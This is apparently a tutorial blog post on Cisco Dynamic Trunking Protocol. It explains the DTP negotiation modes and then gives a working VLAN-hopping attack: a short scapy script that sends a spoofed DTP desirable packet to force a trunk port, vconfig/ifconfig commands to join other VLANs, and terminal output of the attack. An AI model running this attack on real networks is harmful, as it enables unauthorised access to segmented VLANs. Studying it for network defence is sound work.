DTP Abusing
DTP stands for dynamic trunking protocol. This protocol is basically cisco proprietary protocol which is layer 2 protcol that means it once only one cisco devices and it operates are layer 2 OSI Model and this protocol is used to form trunking automatically between two switches and the DTP feature is bydefault enabled on cisco switches.
So, lets understand about the Mode in DTP -
actually by default whenever you buy a new switch ports will be dynamically auto or it will be dynamically desirable so lets understand one by one, the dynamic auto.
Dynamic Auto :- In this mode the switchport will wait for the neighbor to initiate, order to form trunk. Like the dynamic the ports switch which are in dynamic auto mode they will never initiate to form the trunk, They can form trunk but when the never will initiate. They themselves don't initiate to form the trunk.
Dynamic Desirable :- In this mode the switchport actively participate to form trunk thats mean if this switch port are current dynamic desirable mode then they will themselves initiate and they will form the trunk. So, along with the trunk in encapsulation will also be negotiated between two swiches so let me show you with the helo of figure that we mentioned below.

So, here is the port the dynamic switch auto and other one is dynamic auto also so they will exchange the DTP messages but no body will be initiate because both are in dynamic automode , the ports which are in dynamic auto mode they cannot initiate to form the trunk and in this case
The DD will also be send DTP, the DD will also send, so in this case the ports will initiate to form the trunk and when the neighbor will initiate to form the trunk, the DD will also accepted and they will form the trunks, so in this case the trunk will be dynamically from between the two switches.
Here they will exchange the DTP messages and they both will initiate
Additional Detail- Let's read
For short refreshing:
Ethernet is on Layer 2, IP (Internet Protocol) on Layer 3, TCP (Transport Control Protocol) or UDP on Layer 4–6 and services like HTTP, SMTP,
FTP on Layer 7.
Also read -
Code Your Own ARP Spoofing Over VLAN Hopping - CLICK HERE
Code your own MAC Flooding Tool - CLICK HERE
Defend ARP poisoning attacks - CLICK HERE
Code your own ARP Cache Poisoning - CLICK HERE
Thanks to the DTP protocol and its property to completely overlook any kind of security we now can send a single Dynamic-Desirable packet to every DTP enabled Cisco device and ask it to change our port into a trunk port.
Code Your Own DTP Packet
#!/usr/bin/python3
import sys
from scapy.layers.l2 import Dot3 , LLC, SNAP
from scapy.contrib.dtp import *
if len(sys.argv) < 2:
print(sys.argv[0] + " <dev>")
sys.exit()
negotiate_trunk(iface=sys.argv[1])
As an optional parameter you can set the MAC address of the spoofed neighbor switch if none is set a random one will be automatically generated.
The attack can last some minutes, but an attacker doesn’t care about the delay, because they know what they get in exchange the possibility to connect to every VLAN!
- sudo vconfig add eth0 <vlan-id>
- sudo ifconfig eth0.<vlan-id> <ip_of_vlan> up
example -
- vconfig add wlan0 1
- ifconfig wlan0.1 192.168.13.15 up
NOTE- <ip_of_vlan> thats mean as per your need or you can any IP with your mind.
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
└─$ sudo vconfig add wlan0 1 2 ⚙
[sudo] password for hackerboy:
Warning: vconfig is deprecated and might be removed in the future, please migrate to ip(route2) as soon as possible!
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
└─$ sudo ifconfig wlan0.1 192.168.13.15 up 2 ⚙
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
└─$ 2 ⚙
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
└─$ ifconfig 2 ⚙
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.21.25 netmask 255.255.255.0 broadcast 192.168.21.255
inet6 fe80::aa80:f129:e78d:aa96 prefixlen 64 scopeid 0x20<link>
inet6 2409:4064:195:1000:288e:7e35:5b22:f417 prefixlen 64 scopeid 0x0<global>
ether fc:01:7c:29:00:77 txqueuelen 1000 (Ethernet)
RX packets 89316 bytes 69611668 (66.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 74658 bytes 42465996 (40.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0.1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.13.15 netmask 255.255.255.0 broadcast 192.168.13.255
inet6 fe80::fe01:7cff:fe29:77 prefixlen 64 scopeid 0x20<link>
ether fc:01:7c:29:00:77 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6 bytes 516 (516.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
└─$

Now we can run program with wlan0.1 interface (see the code above).
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
└─$ sudo python3 dtp-trunk.py wlan0.1
[sudo] password for hackerboy:
Trying to negotiate a trunk on interface wlan0.1
.
Sent 1 packets.
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
└─$